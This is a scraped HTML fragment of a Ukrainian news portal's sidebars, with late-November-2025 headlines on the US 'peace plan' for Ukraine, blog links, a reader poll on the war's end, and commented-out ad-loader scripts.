                    <h3><a href="/blognews/1763720226-wsj-u-evropi-rozroblyayut-sviy-proekt-mirnogo-planu-spravedlivishiy.html" style="">WSJ: у Європі розробляють свій проєкт "мирного плану", справедливіший для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763720226-wsj-u-evropi-rozroblyayut-sviy-proekt-mirnogo-planu-spravedlivishiy.html#mc-container" data-cackle-channel="528892" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1763710520-chi-pidpishe-ukrayina-ugodu-trampa-.html" style="">Чи підпише Україна угоду Трампа?</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">341</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763710520-chi-pidpishe-ukrayina-ugodu-trampa-.html#mc-container" data-cackle-channel="528876" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:22</time>
                    <h3><a href="/blognews/1763723707--zhodnih-rishen-poza-ramkami-suverenitetu-umerov-budanov.html" style="font-weight: bold;">"Жодних рішень поза рамками суверенітету": Умєров, Буданов та Іващенко провели зустріч американською делегацією </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">259</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763723707--zhodnih-rishen-poza-ramkami-suverenitetu-umerov-budanov.html#mc-container" data-cackle-channel="528899" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1763723990-u-kievi-onovili-grafiki-svitla-bude-bilshe.html" style="">У Києві оновили графіки: світла буде більше</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">219</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763723990-u-kievi-onovili-grafiki-svitla-bude-bilshe.html#mc-container" data-cackle-channel="528900" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:09</time>
                    <h3><a href="/blognews/1763723310-evropeyski-lideri-provedut-terminovu-rozmovu-iz-zelenskim.html" style="">Європейські лідери проведуть термінову розмову із Зеленським щодо "мирного плану", - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763723310-evropeyski-lideri-provedut-terminovu-rozmovu-iz-zelenskim.html#mc-container" data-cackle-channel="528898" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/19/u-pokrovsku-rosiyski-okupanti-terorizuyut-misceve-naselennya-yake-ne-evakuyuvalosya.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/19/u-pokrovsku-rosiyski-okupanti-terorizuyut-misceve-naselennya-yake-ne-evakuyuvalosya.html" target="_blank" style="color:#333;">У Покровську російські окупанти тероризують місцеве населення, яке не евакуювалося</a></h3>
                        <p class="meta">19.11.2025 20:56</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/19/nafta-perestala-goduvati-putinomiku-i-ce-nadovgo.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/19/nafta-perestala-goduvati-putinomiku-i-ce-nadovgo.html" target="_blank" style="color:#333;">Нафта перестала годувати путіноміку і це надовго</a></h3>
                        <p class="meta">19.11.2025 09:45</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/18/sprava-epshteyna-vse-scho-zaraz-vidbuvaetsya-v-ssha-ce-grandiozniy-skandal.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/016/2020/08/12/avatar-blog-16_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/18/sprava-epshteyna-vse-scho-zaraz-vidbuvaetsya-v-ssha-ce-grandiozniy-skandal.html" target="_blank" style="color:#333;">Справа Епштейна: все, що зараз відбувається в США - це грандіозний скандал</a></h3>
                        <p class="meta">18.11.2025 10:31</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1763711882--umerov-vnis-kilka-zmin-ukrayina-pogodilasya-z-bilshistyu.html">«Умєров вніс кілька змін»: Україна погодилася з більшістю пунктів «мирного плану» США — New York Post (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1763711882--umerov-vnis-kilka-zmin-ukrayina-pogodilasya-z-bilshistyu.html">21.11.2025, 15:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1763715482--nagadue-molodogo-krishtianu-legendarniy-runi-nazvav.html">«Нагадує молодого Кріштіану». Легендарний Руні назвав найкращого англійського футболіста за всю історію (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1763715482--nagadue-molodogo-krishtianu-legendarniy-runi-nazvav.html">21.11.2025, 15:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1763717341--duzhe-vidvertiy-i-chesniy-u-bilomu-domi-prokomentuvali.html">«Дуже відвертий і чесний». У Білому домі прокоментували те, що Трамп назвав журналістку «свинкою» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1763717341--duzhe-vidvertiy-i-chesniy-u-bilomu-domi-prokomentuvali.html">21.11.2025, 14:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1763717341-zovsim-insha-dzhamala-predstavila-pershu-pisnyu-mi-hovaemsya.html">Зовсім інша. Джамала представила першу пісню Ми ховаємся з майбутнього альбому (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1763717341-zovsim-insha-dzhamala-predstavila-pershu-pisnyu-mi-hovaemsya.html">21.11.2025, 14:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1763719082-pro-golovne-iz-28-punktiv-mirnogo-planu-trampa-dlya-ukrayini.html">Про головне із 28 пунктів мирного плану Трампа для України (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1763719082-pro-golovne-iz-28-punktiv-mirnogo-planu-trampa-dlya-ukrayini.html">21.11.2025, 14:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/_/____40795_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">Нотатки щодо справи Міндіча-Галущенко, – Володимир Фесенко</a></h3>
                        <p class="meta">11.11.2025 12:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1762433274-bitva-za-pokrovsk-ukrayina-povinna-vibrati-mizh-zberezhennyam.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/8/_8__25_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1762433274-bitva-za-pokrovsk-ukrayina-povinna-vibrati-mizh-zberezhennyam.html">Битва за Покровськ: Україна повинна вибрати між збереженням території та порятунком своїх військових, – WP</a></h3>
                        <p class="meta">06.11.2025 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26165_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">Мирна угода для України повинна містити три гарантії, – Bloomberg</a></h3>
                        <p class="meta">24.10.2025 18:01</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html">Президента Сербії звинувачують у причетності до "сафарі" на людей під час облоги Сараєва</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763722584-zelenskiy-ta-tramp-mozhut-obgovoriti-mirniy-plan-nastupnogo.html">Зеленський та Трамп можуть обговорити "мирний план" наступного тижня, – Sky News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763722584-zelenskiy-ta-tramp-mozhut-obgovoriti-mirniy-plan-nastupnogo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763723310-evropeyski-lideri-provedut-terminovu-rozmovu-iz-zelenskim.html">Європейські лідери проведуть термінову розмову із Зеленським щодо "мирного плану", - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763723310-evropeyski-lideri-provedut-terminovu-rozmovu-iz-zelenskim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763723707--zhodnih-rishen-poza-ramkami-suverenitetu-umerov-budanov.html">"Жодних рішень поза рамками суверенітету": Умєров, Буданов та Іващенко провели зустріч американською делегацією </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763723707--zhodnih-rishen-poza-ramkami-suverenitetu-umerov-budanov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763723990-u-kievi-onovili-grafiki-svitla-bude-bilshe.html">У Києві оновили графіки: світла буде більше</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763723990-u-kievi-onovili-grafiki-svitla-bude-bilshe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761150221-rezhisera-andriya-bilousa-zalishili-pid-vartoyu-na-dva-misyatsi.html">Режисера Андрія Білоуса залишили під вартою на два місяці</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761150221-rezhisera-andriya-bilousa-zalishili-pid-vartoyu-na-dva-misyatsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761502263-kitay-zganbivsya-z-novitnim-avianostsem---cnn.html">Китай зганьбився з новітнім авіаносцем, - CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761502263-kitay-zganbivsya-z-novitnim-avianostsem---cnn.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761811172-zustrich-proyshla-na-12-iz-10-ssha-znizyat-mita-dlya-kitayu-na.html">Зустріч пройшла "на 12 із 10": США знизять мита для Китаю на 10%, Трамп заявив про угоду з Пекіном щодо рідкісноземельних металів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761811172-zustrich-proyshla-na-12-iz-10-ssha-znizyat-mita-dlya-kitayu-na.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762163630-ministr-energetiki-ssha-poyasniv-sut-maybutnih-yadernih.html">Міністр енергетики США пояснив суть майбутніх ядерних випробувань </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762163630-ministr-energetiki-ssha-poyasniv-sut-maybutnih-yadernih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html">Ситуація у Вовчанську є навіть проблемнішою, ніж у Куп'янську: місто повністю зруйновано, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763737325-zelenskiy-vistupiv-zi-zvernennya-do-ukrayinskogo-narodu.html">Зеленський виступив зі зверненням до українського народу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1130</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763740664-tramp-ogolosiv-dedlayn-dlya-pogodzhennya-ukrayinoyu-mirnogo.html">Трамп оголосив дедлайн для погодження Україною мирного плану</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">840</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763658155-vlada-kirgizstanu-virishila-zahovati-posolstvo-ukrayini.html">Влада Киргизстану вирішила заховати посольство України від Путіна перед його візитом</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">673</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763724575-sinoptikinya-natalka-didenko-rozpovila-pro-pogodu-na-vihidnih-.html">Синоптикиня Наталка Діденко розповіла про погоду на вихідних </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">650</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763652492--ne-dumayu-shcho-znovu-pobachimo-shumahera-blizkiy-drug-legendi.html">"Не думаю, що знову побачимо Шумахера": близький друг легенди "Формули-1" розповів про стан здоров’я гонщика</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">557</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762691085-vuchich-vidpoviv-zaharoviy-yaka-bula-nevdovolena-yogo-zayavoyu.html">Вучич відповів Захаровій, яка була невдоволена його заявою про боєприпаси для України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">43021</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762944461-v-otochenni-putina-vidreaguvali-na-operatsiyu-nabu-midas-.html">В оточенні Путіна відреагували на операцію НАБУ "Мідас"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">30718</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762257648-z-11-12-listopada-v-bilshosti-oblastey-ukrayini-ochikuetsya.html">З 11-12 листопада в більшості областей України очікується серйозне похолодання! – синоптик </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">29961</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763646216-v-ukrayinu-yde-poteplinnya-sinoptikinya-natalka-didenko-.html">В Україну йде потепління, – синоптикиня Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">28999</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763032563-mi-krashche-yistimemo-travu-nizh-znovu-stanemo-rosiyskoyu-kolonieyu-.html">Ми краще їстимемо траву, ніж знову станемо російською колонією, – Сікорський </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26321</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
